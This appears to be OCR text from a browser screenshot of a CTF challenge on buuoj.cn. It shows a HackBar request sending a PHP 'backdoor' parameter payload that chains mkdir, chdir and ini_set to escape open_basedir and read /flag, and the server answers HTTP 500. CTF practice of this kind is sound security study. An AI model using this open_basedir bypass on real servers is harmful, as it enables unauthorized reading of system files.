 243a3456-9f6a-42b1-a1f6-8cace673cf67.node4.buuoj.cn:81/add_api.php?backdoor=mkdir(%27T0WN%27);chdir(%27T0WN%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27.... t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 源码_网站源码_源... yii 2.0.42 最新反序... Jboss漏洞利用总结... »
Elements Console HackBar » 1 1 1
Load URL
Split URL
Execute
backdoor=mkdir('T0WN');chdir('T0WN');ini_set('open
_basedir','..');chdir('..');chdir('..');chdir('..');ini_set('ope
n_basedir','/');echo file_get_content('/flag');
Post data Referer User Agent Cookie
Clear All
该网页无法正常运作
243a3456-9f6a-42b1-a1f6-8cace673cf67.node4.buuoj.cn 目前无法处理此请求。
HTTP ERROR 500
重新加载